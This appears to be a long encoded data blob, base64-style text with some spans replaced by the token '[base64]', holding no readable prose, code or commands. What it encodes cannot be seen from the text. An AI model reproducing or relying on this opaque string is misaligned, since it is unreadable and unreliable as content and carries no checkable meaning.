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[base64]/vgfDjt0wcoV/lZgB4yCeFjBLQJQ48GBRpiwPTXUOIyFww5nfz4ccNgRI8ImlkvQHAHOQeQcHT+AQ8fqBn//H4CsYHBJkprUsgESMCJCCMABE4jABeKsgQ58IAQjKMEJailnLGmJzzKowZkAhWhnOhoIlybCESoFagyoygmn1pSsXK1qW9taVz7QNXfwKRNhA1tZxlI2tZzNUF54xA/nwqhG6SUSeTliXv7yl0kVpm51Y8zeNtWpvlXmb5zRDBhKRbjPgCFVpWnVq2Ilq8c17laS281vfPMrYAFAHCbQnOdGx53rRGtaojOdd56lrOWERxv+cMA3KLCLT8juE9w4JCGTwB5WbAhDOOjPFYoAPP88AD+U5F//guC/JJkMXwPRpIn8JSIBSCx5RthBBcJnsAScshSmgIHBPGCw8Imv/5ZYgJjAKmC9I1TsEucaCJH+AyFLrus+/[base64]/7Md3+P+ZJP+IKRB3EQRdc62P824xhYeFSA81CsIVMIBKAazyEkawgyVeCQUYQGGWtAwfX6nXBV0irGIYyFiQ4ipX/f3jd52NX0HSGoRlNvOZA5TmRKyp2gdWU5uufeBJGhjb2FZwZ+G8bZjG5BNzehAn/djAOoFLz+ASd7gbwAg/kqtcfmjiTcm9yHKXW0+n1ekpF9HEcqEbXXZOI7jd3cA0wKuJ8JJ3Gv2YBnrTO40HmHe97n0AKAz1CFCgF7vPnRl+/8GPB1gmpYLT4qm8SJoIgHFxjGNNrQ6Rm1wtWDer6CkEfOArcZBBc0RIABCKcY3l0JHDHubj6aSlnGIplTlmiMP/EeKgYhUfgQi5eEUotEGB2q1BGmEVhzi40YY1jMIEvjSSxyrpVv78jphGHhC7gOyeWzS2fA6DwxFIQK7omQAO4euCiboAhSnAoMuwhOVjxQexEL0oAYIwQcV2cK8jv/XIv3vzfWzQyQ2V1rQFtCY1VZtnnLX2tX6u4M26ecHZtgSDuAXnmIJWTjXlBLnRfTSk9QtpqB3X0ZDmhwql8gGnbCC7kr40Pz4N6lGTmh/x9cI0lKtd7Za61a5eri36m5nAnYqlLgXNgHnBKl4orqauwWkqcHObYfOGN7/6jR9A4OJidEIRFTIDtKDT4e0Ua1nJkuNy/nCKOFhBEEcQBLjB/y2JV8RhPNsAgo0PWbsdu8EElx2IgEDbZnW9Gc76q1+SLXkFElBjCuKTpQfKdwQldMEBxrjCYcN3oCMkgBqW8DLEt+dYiBFMfTCq7A4ukVY2D5nI+pGkJPXjo4Jg4F51tnPLUDvNh6y2z9H8859pizNCc9Mlv90AznFOz5zzvOc6d6dN9gncoe+8Hz5jwM+Nu/Og9CPUonb1GToh9XlIXRLJLYJGlDD1rRPBF6rWSBHcqWlWE2HrnaB6J+oQ3ae/2tVF8AIoPH1fVz8DAymwO97vrve8290JZkc7EZLLX/[base64]/[base64]/+lnETo2WqVRDUNYAH6Gc1ZUKe13aVpl0yQGkY04JfEiTkWAXb9wyzYIAvGowja4B6EGg+I/wEKoAAsTIkJJhcRDMA+5mM+wkIytJqm7VNy9YA+CmQ+/[base64]/[base64]/1YCcIlsBD/3ppfFdAWD64mJdKcQZTAVcAvLZwhxgAC4KABbAwWNCgSkklimIX5eZH/mQWfrogfq13424y8j1Tly1lfwRmY8YhP6tzENQ42qe1v9hYwO5XGy6Fm3VZkoo10feIBvc4Ag+6ghGKqSG4DAklybAxHHxwyDAwjxOqgFs6j/UhE5gHT9gQ6U+KhYiZzv2QYCKhHVOAnZeRBH2gUnuoxhsRHSO5AD0akiiwH5uwAltGqaKgRi05z9MQg98YDQg6wJuxH5yJD+4aoFWq7UOKEe0p6xu6yQcqBX9l60J2Bj2JC88KA00woRSKFFm6E492K+EglXBAYh2gR0w/4EiKAIW4CsMKEIIqOiHuWgcXYuy/AG4ncIjCkz2RB9ahogj5hICSMIQWMI5jMIjjRaSYFJo2pVcDR9fRpIkpcvvVMAbkN9ivRIMPJzJUkP53UICiMsD/ANjPhYMnKkp8GKWgg8WPObDjOmbThbFWIzGpZWE1KklCQSeAs9F8A8raJwAAWqgGhAAqhw27tnLGeqhQhChyRZKNB0/CIEYuKRApmTYBuRALiR8MtdvSpqsDuRKRkEP6Bc61kScKCBKki0PCEOoFUF6/oN/ZmuTXMQk1KMmyKp3/oPKaCS14lewrlA4BgAKHGuTTEIVFOEeXKvldkS1RisS9sEkdG7nRv/[base64]/MQf9gFW/H3WMZ2wJvlSnTnt06bWoAYgNsXw1cKcop4E1w4CH2BE4e7wReywdzaEseItPxRBTCjgtEaDyvz/cK5axD9kqk1U2tv28D8EaOBeV6v+sMrkMA9MAh9w8RQbbj3yAxerzBTzQQBMKw+QMRanMRtfKx8E67BK2nqKQRan8Xsm1x7ELunusefyQR2TMRfzsSBrrnpSgiEfMiInMiLDLhezsR+/[base64]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[base64]/[base64]/rxnoRzx+hqkyayX5uGLLOP2kk3DJ6wRxxTsBLXsaNt1ckMzatbbSysHFzrpHwn3Hfe3gxRDUBkM5SVTRRXVo9FGBIpA0oYYiUIj/oYcgkugii1IJ9RBRQ0qCpFRRwgImO1w9GAiZ1Jd1XwG+kIInoIDatSejgBWk3GKXisqDd6saYgjL0kNWKkCCObzCK2BpzQJ3U7FszaVb3wJXWoqwA3IpZS/q+ktgoEANLHgmMfyTF1+gcBN7zQSFWLBDKXKABRjoizOK+OAtQNOFBCAMYTu4RFkqRgLWNKw1s4ERxTKWFmwtkBVGGIU0Pnac5IQsOc1pGnWoaLQqngcWCWLa0a5oRUcMQEVfC4AQisCcPkSIT1FQkxn5FCcOCSg3efpQG0FkuioJ6h//EYLVFpQbvEVIS1/7hyaWs6M5iglEyGBOEc6mCe/sQUyH/[base64]/CoO+lNKvN41FcUoa1mCEMRWSHCGM+QiF69oIG9qw61u1UWCdCkCCR6zFHP1JTN/OUxJpRKvEXJGVij8B/9hsGDDBHShFPvyV8BoCJobHiyHO0xNbFbTGh9GbGIagxHGWsMwDJggBwtoInKgGLLtyDF0L2tbnlgnJrvS1XSSg9DLkhSnA31NCOFhDgIixMooqIcfZ+xm3rAUIT/KSZmRDGeE0Ek1wfLDk3RaxCCYQyILFfKMjK2Sgi6pIbva8pXc8WyJHPmPZGwSQa+IGwNYUKMzwjGOOiIPHKM5iGOi9h+FGEbU+LRJ3G7SQb3cnIKi0Mo/vTIZz0hBc3z7zWSiEpkrUibe7CRNavLjFUQR73jJK4U+JMKOeNpmednLXk3+wwYyOBQ7LaCo5T0KUvFECEMaYil7PgSfnEpF9zb/0hGOcIAKZDBBLuKgKlWBAAtrsEMC0heKThCGVkjVw0fNEL9c6UooIzCDClRgBjPoAQoiJer/[base64]/vmsGVEJqFd01kR140eMGNu6KOTDO3IzkWrjyMx/KDI3tAXcKGvpx0RgFrK99aZ2XwmL/[base64]/8d73e3+0X5joC4BTYAZeRHIo4ZhQE06UnNITydBNXt5/QjsLVlTiKa++hFNOdCl92DaIPNWb6dDUWDLzUcX/vJEmHyFVmEpRY9qQlZ1ygRx83NrZOxiFaKCQEMykJh4dhcbMBi9cKOZN6izVvlOpIfyQA+nWBpeAX1EZkRavvcdw/ZLBDlopTs0z9u/TUvFJJvz/cadIJgDUc4t0+zQGzi2d8cG9CXUY2KVKTkaalGhIEGjchnPrVHBRq4AQDdwA5yQBEkIReKQRrIZ+BmZQFMwA5mpQBDAKJmhV1goAIQYAR+xcMmjleC4hpGIOJK7BQAaH9KaggE4AT/J4AGBiv/VEoQEsAIZOwqTOUMXqFiasPH7ALmfGynfq4pUkwvYCAIqSEBgsznLIEzQC7kjG4zjo4zWCUBxOIfTOAfoO5fRKMCnMpgxGKHbEDMtq6rvC7NKoYVHOgsLuEXRsENOADO2GpkhoOP2k8Ou0aLoENGxuiy/A4FDAHRDos5kgFIhoRIBiAK+LC5BsAarMEKBNEaRKHcdMY/hGA7YGkP93ARuq9C/oMFOse3+NAQm2tqGsk7COtDWueVsIE7TKS14MaZCjFP/O4f5OZvYO+ZVuTWKK8Q97AHYuQVPoQPV2T1ds8X68QQIiQL9qz6PHEP/0G5uGMWCFEZgfGVLq+aKtEQ/yPkOYYxCqLJOQhLGXMRE72gORDBcspxPggxFz/xHxyhcsrRHS/HGpjjAeiL3eBNv6anv9jhv/RvU/zPDZYAIJfADXKAIHMgCTohF4gAJgYuJqRhARRhB0BgAYAABArBCiZwDaRBJm7hA6UAEjaQ4iyuA6/Bfq4BAf5gCDzgBEuKKkAOgABIgFbKBY/ACI4gKzYMpl7hCnAsgm7Dpm5qDorgCvACKvgHCIfFMCrgFsaACTrAFKaqqoqu6KDuyjZD6KJMh8TCBJgQDgyuC6huykhjh1jhC7dO7HyMgbBFLcYOAwjAGNygF9BO7aAo8J7DFwJREPNSL/eyGESBDnUmsP/2iGfEZPcKU2j4ARsMABEWkzHpYwASJArsgzEbMx86KzALbdQQpLlcERMzj48GwRAMATKjIBko5GxErRdFEzIHwBdGpERCDxU3STRba0ZACfYMYfVywxBusfL+wRA8T0xwc/WKMRHMa/eE0zcNoQ8QgDmZcxGEs/IM4TB9KTfoAB03U4v2kLpeaTNx0zefIzS7s/uYYxigUzh3kzlipzmiYHEW54uuEzsRZADOpD3r00scYY3mEXniL/4g5SBc4SDwsZ7CAP/sjQYCcgm6QCABsCCTwA0QIBeWYA2SgCEzkhgsjBjWYCIL4QgmkBqkQV1CoMPi5ydyRaNCTH5A8Br/fsIMvuApThBZoiIFUfB/UmqAXNDkaPIIKqBZ4gBCbVCCHkgHdYrmOi5eYCwE4GAIWoApdI4aLOEIPUgAQEMRplLosABhQsEO7GDn/IUa3ECHLsEIuoDfVOgrs7DqSqNaxA4MWeNiyDDrXE43LsEYkmABvqEEPqY4QoZPRaYfCOlN2HEyG9PZClUxD7VQB3UxB6A5NCFKxmiMBG/ysuAYIUHu0CkRwrM7NXUzm4tTN9XzIM8/PlMzPVU6+0MTMZMfQrNUo6Azz0ZBKEk1c8PwCqGSLqRuYMT5NunW+oa2bJNvMpVX+aE3m+YMmgM6EcQQMDVZfTNzwk9TEWQRMsdR/3NDEuAzN5V1Ozu18hi1azp1APyyOYiAO7kVE2sAWQsRN5tVN8/N20STVdtVXn1TWWdPHucrUdwJDJbnnaAnQKeHQAOWQAFyFEYBILsgAAewIA0yFCShEwYOYmNiDYjh5IhhARaAG4iACDByI+PgfX7CJ+QnZEuUVz6sZDtKEDgO5FBQRl/yFlIuJmVSpY6AFHZAxlbKR2OKW97iNtIiB4OSFTiOyPpHCSQhDoohBCqgKmzOg2BgDDrgymioSvvFX25hB5RACTDgqULgFpAKTC/[base64]/YQCywznOr1Nzg1pbKxGQJnq1SHbfBDo3szqQNgRCoBiog3v/wXuLwfy4tbnONV3Rl32bz11Hs33jN33lEf4WRSB0wBUcJb/+dd7CYAnqoR5GoR4UNEEZlCD3jQqooBSSwA6OIBRSIgmkYSFnRQlCwWIxthM2lgIJowK+4As+MEWPoeJEUn46MMRU4A//8AcqXpJGXzImU0qlSEEQdsAIEuAFTe5Hd/ZbYK4IuiAvjAoKQsAKJOEM4sAKCuAqqMEUkgwOYgUJBWYqL2NfPuiGsGAsduCGunYN0qcLvswIHHBLv9KGDMbLsG4tG0brgmhtWSM2gvIKLmEBJMABHIACKCBv5dI46FJkAHcQuDU0E+HtOAruApmQOUp5OzV7+UFyx6iQ2AM/2OAFgC1BXmEQKtmSLRkXOzUZLpmTSccyL2u4HhORgVPTNm3wZhWWCJG0SquPZjW1BiBGPq+2cqP0sDc9ZstCZg0XtSgRfMHwupV5+QM5lTVzMjk3iPdk/kF8sdMQqDX8Bjc+szWR/wfhcytPMp2NVq15MpfZXCkEXZkjNBuXcUNze7k1OcU5nOmVVeFVnduZndGTH/RzP91Jf/[base64]/9A8NQZUFNwpIGVY7y5WPGXWhxEJYzdvCL5eBlfv++per4QxUmXmdrzJJO3iL+Zflkz4NgHlLG6+d+R9Ak5x9O691k7o4O5WZV7ofM0EeE2mke7c5OxybIwsgwbu/e3Oz4BBtu7O7G7zPG73TW73NgH7nuVHeu1/xFwz+QVL8twl0QAu0oGABWqDdAIFz4L/JIAGUABpSQqEZmhgG/GI1VKKtIH1khQlCAAEu6sNC0idG+ERN+Cc6yoP1QGiX4qRHToBisuRMrib/XzoBjqA5gTSC7IIuboHj9qJcbqEYTiEOJGEHQuBoT7AxOogaIHKKQWNfLAEGboJf4MDkQIAAHkAuMOAI7CBfaCIHdIgEdkBLxzisrQ41aqNNuU43fEg1EOQSkiCu3dqt7VhPnaiun2iPmeMMSPtxHeGy5/AZ3vNxA1tyAfcKqgHOkcYRjKSzIBmSX2DQWYa441wxC/0FCJ3QESE7YlHy+KEa5HNwV7sO+aEQVFOUkQbQV4u1vCMZUDk3HKH0KiRXfYG6N6nUZY22q5dXJYGcr1s0OQvOIbOYB5dW6ZV5+5y6RRm5C0FzDfdxU7053nzYSzu1ohvZm0+Vrfu6zxX8/8YPQR7n2B/zcEnXDt9X2+Fr3eyXX98Jf93Nnpsgv7UggP85IAX6/wg6gQGcQh/[base64]/dyYA3W1CGkyR9VMJEP4AdZhi7r5YZaDyxG87e8Hv9VTHUESAdir4boR5FhxPUFuXfJ9sxo4l88fF0GQG1pKHwEsX/S/82qGXTc/n1JR/3ENwfX5vLhF/1wfgNu2oxPcvtofE9C1Y9u1Pd32s53AHX+PH9zLvZ8F2GAB8h/d4P8ewr/bXYEpNAkKIRcqIKEXkAwWQAkS4BMWwGIdNjMmkhjOQUQ9DKNEFigoYUVBLMR6BRJI7CiG4MNXeFlEXOJb8OQAglQCQQmOsMqVC8GrOQyvNCwShFoHKFOgQPFADU6FF8XidApRwcpGOHBuUaOGRdFJRViwwLAEMyYMagL/FHVRcoWWjQdzcOyAA6Illi6XSJAwkcDEjktMMRjFgWNOEKmsqlplFSQIKxJzrhQp8u9Sjm0OHEiQoCCtgrMSeLjlEaBH3AB059aVS1cIP35nBvzzC9jRPwOICBsujNiAI0cDGjsesJefkACTK/fbK6ma43+L5+z9Z8jv33+gB2gmjZq0odGlB4QeUIj0BhZ756R27MgaCQy8e/vGoETw7QGJ9mpigTw5i37/+L2qlhq1ozPNN4DlJyo66mpXSPdjwAI8A038/iUSnbo4v0KnUb/itzl1ob3n0ZNOZMbMtfya4/+bzw95pH32zyCP2RcZdQeqlp9+ZvTnWDX57ZfI/18HEmdcDTU8IGBze01jxQuKXdiYI1YUE0KKKq7IYosuFvOhDTJsQSONFtyIow5ggKGjK03Uo8Uvv2hBZD2jjLJEkkm6wSQNbtBAAxVSSllKlUl0kgsRayQBgjRrLACMEnYsQAwxREhCDTFrAEEME9TE8YUUI4wg55x2SnGMFJTMecwxI/T5J5/HUHLMNdf88ccICAjwhikeTOFBpAIIMIQelg6hhqWablqBIEccMVACCewQxCsJvbKQV1cEsQMWFcFg0UWTbnTKMkQcAY0VIoVQEgy+YmFHSyfFBNMUlsx0kh07REWLQzgoEUJKWJTSxQ5b7bAUU5c4xQoOUzFE1f9VWQVBAg7/kIvBJQS4wU1ZZ6nlzVpnvcWDXPbahW9eG+w1SDXQ/fuPvwEPDHDB/mZRDcL+RrYBHZVRphc/V7xWoiMAQqddxhqTlkXHHcf2zwaX8YXaY44gwkYLLfyjMssqq1yYcBY68oVxyil3XYXaOZJMdN1p/Ed5RdzMgoDtpRb0evZ56B9pFzcWHYDlWQg1agBqssGACS6IWoJUV11NZHtB2JgZYrN3YcAZ1qHhhh5OU4yIjJG4GCIv3I133nrvzfcLjkRGQOAEzBND4TFsYYEOiuvgyuJBDkmkFkbWo+SSTbpBRQ6ZZ55D550nEQICCCiyJQhkEBOKEiCsQcz/EaMzwWaZ31RAhArX0OknnlJA8gckgeruu519Dp+nnXNeE8cUU5gCaaQeTDpEpZdGv6keglz/KagEHUECqgi9sioGCQjQPBTM+woFTSm+cMoXRLQAzBFxl0SNr5acVD8MpliyP0xQIEsNRZhACTi4wgOiIj5FwMEOdhjFslihLd4YpVvjYohWrEICrAQBBw+4Agl6YZayUIACJaCAWdASL2+whV52uRde6CIX8kQmCPhpkA1viMMcNkg9kdHEw4RQhL2YwWSOEAW/NobE6JxhEGdYom3+0Y998UMSnBEMbkiDiCxqcYuIqOJoBrAYv+yFaMjRRHNARhr0ZOcfYPkH/xU5A0erkeY4yBGPgL6wNLXxA49W1FrT/[base64]/fjnK/2ZTya+Qgk1Qv+wA6M0AANzIEEoUhSKpCyLXBPUoFSyYsGrTBAHrCDoFQDhgFacUIQmZAtb5EWve7VwLnKhQxKfClWxfcZhEBuZJAagAlZ6Zg5EgOrGOgFWap5BaEKQIRpdCca/MGatYGwrW2XGmCuMkYzMIZkKYMmZJ5Kmq1/kjF9e4Z1/hKeOd0xryS4pCisyRgV7QaXMYBNIVKLGbiqDQgvYUMpW/kWRDOjHB6TYF1amcWusFAwipJrZVFpDbF0t7QAu2UlPPmBqz7hbKR0bxr5CzT6iAczGXvnKyNSylrRUwg5oedxc6nIeJhAS5LQQCiM1YZjFPKZ1jem5UkgjdAjIwRqkQQb/MiihE20ohSSsQAxufqJM53jT7eakO/heY5y4k4KhRgAJFfipncO7Rn4RFQeKOOoikoKe9PaJYEt5yggM3oFA/mmEBMBBABYp8KOUBxOInqQFIHlBBWylhARo1CT5swQTlucr5fXvf/k7CRYSoISnzOESCYipTC/RrQx661sVvCkGM4jTrwTBGCeUgLuMXJYiv0sBSWUqDOtSFyl+xEVUrrKVU9SJ8myAMhAzjgqqoQKsNmY+Z7CbVzPGhhek+QWFDFlZ95LYNLLGsBnLo2gWM9bykJEFHsKYb39gADRODa2kCRtpiDae8lRDZn695KKF89rG0pkzF1uMX02rxX8g/+IHufWLxYyzSM860q0I2ouC2MoZRKAoRcW4tCN+gIgVFSOzpIatJ6fxmdqSkpVtxWo1/pAFYAs72MQetrERlkbchnGWw63lDpytXAL8ornOfa7kRtGEbFP3mNVlUuc2l4QkSANLWpLGArAgiRAAYbxk4uYCPsGNc4QAnHeiEyTmK4U6AYpQ+LWdoPh770Op4A+nWB7zmldg6k0PwdK73kD0wNELy8p5NHlUB45lCRbTRCMheMEy4iCJV3SiGC04yUengD5jxeR/M0HWLexgAgxkBQdGMMERjtsbHY9rKju/aVasYoQgFMEr/Bg6INiiZKQnnclvcaGT8dIDGYriBf//oLrVq471q2s966jp2wuMGCAuTyaI/HhQwv4A5pqdgdFnnqwWP+1msi8jNT9ou3bqvhhJ7GU2ZDTjeur+D8Br+guooY7gSVN3vtKxjmUszxdeHZ1LWlowP5A8pw8PoMezfWOYB/V3PuDIxXD61ZT32uhHr2m9pdbSeetiKkdPM+PUAdd70XVpX/+HQiBA97zfve97D3zfS2L3A4D964Vb3GdDewedMIHzq21tI2EbSdStXBe8/W1mhjsJq8hBIXJhAiAsIASqOwIR0kSmMnHjG0Cwwh/EWSdI3Nt3udNdoeTvp3+3U06Hyk8hGGVwpuAokjIEt5BPDLdPk2JPC4j/[base64]/gF2S4hGMIIHxHNFkzRXdWh120V2JIeqTxRniYHIn2D0qIeKR3SZzmhJ/GD2MoHICXeZAnhlj1Zf8Qh5DohIAUIKHWD450epenNXwheqKohrCWiGT4an4IeId3iMbhC7O0aW/4apdH/4mXJFUEcmZnYIu96CHFRVzPpksmwFzTZozWNgrXRjlI0gVLMArN2IzWpTlWsn3hRgYJIDoh0AYJQAQwpghkAgTiRwzf8A3FUAjydTyGMl908if2Zzz6x1/2tR8qkAcFF4AeMID3ZICagoDRcwsCwIALSBMc9RIS6D/1gxEtoBEZGAdEcAYm0AIhBQNAYD/9QywysRILZAcVYAJFsRsxpmNVsXNagVM+dkE6eBRJ0C6t0AoKEIRCCJPz0nRO52RxkYS1WIuF9gcBs5O/xpM8+WXw9GsqEGZjeHlXGHaV8Wb8EAcvozKkxBdGeZSYiBqXGDBESZSRaJRmSAemFh1Gef9XvwZmWfAPO0kaPRlmX1lENkNXzXEFcSgdWERF/LAMfqgdP9MPiHZHlIgaNcMZnfeIOWk1gTSG0fEHN5RVUuk0nscAoGdqtWiUh5QgUlmYccRojKiGcRmGTghbMiQJRJkFvBOHkDmGqtZ8zoeaqNl2cbBplMlpzFZcBJBLzEWb0Bd90mckXXAkz6gkxrQ5VEIF1ZgE4UUGcZALhbAG5kcE0PAl7rZ+ORAH51hv/Id/7Yg7fQIJfYIn8Eg8u8M7f5AHccAoAiiA+Og8BrZw+6RP0TMp7UkNkZI+ACkA/1g/BvlQLTcTCkRRcRAEkgAHIcU/5GmRlkAOKAgDWHALJKH/BxUgUzEmg1bhLVABoSP5c1VBAgyWA+dgQkX2kmihFvJiVEX4dE8WAElImY6QewgwfLo3fCuqoi/KojCqhJQJWw8TAJFhN3iTRWrnmjSjHWbwDzZEeIhnlHwlMl5JpJw2cC4qOsMnOk+6e3eVpC4AdkOzZ9cxpGFYd53wDz9zd35ppYNlR47niq8YeJXpRnsRmalRSHuEpotJIIqJGm2qCYvUWaAop6NoeHnKeWd2SdMACmKjNYXgmj/gAnfjlInadqTUmpQJm89GACawS8cITJETOfUQCkdybb15OVEyJcEpnFyyCmRAboVQCBXQnMSgAeOIBUSAAOtYJ7F6b7pD/wni1CfXQAnXkCf8xl/aKX9mgChfUAFv0AEHl48Jd4D6tCkFOJ/uGSnvOSkGWD8nWCzoY60WwWE395++MoIZZwkqd5EpOJ92oAcgIVNGgAFVARUb1C1bcYM5+GNHAALl8JJqIYQfuhZpsUIzOaItdEdG6QJj+EZRlYtuOoYBe4X/oAliRxt8gQgIixp6t6cBG7AbI1X/4AKOgLA/YIZSRAQu4IcbO7AWG0hi+LCb5iF7VjTNMbIV+w+n8A9KgBouEDVztGf/ikWoYUSSYKiCl2cAq7FwOqMYO5gE8rBG6YeK9Hl4aqhBq6dYCbWY2IQ0SxpUi4lQi5VUeVew5QWzRf8ge0GoQOuydgdVdklJt6RLu0SM1OZcQWKpkhMKlsqblvMknkolvZAEoFqN4bUGZGACu1cBILBNC7CqbfANdvAF+nE84kQn84WrfwIJ6IQ7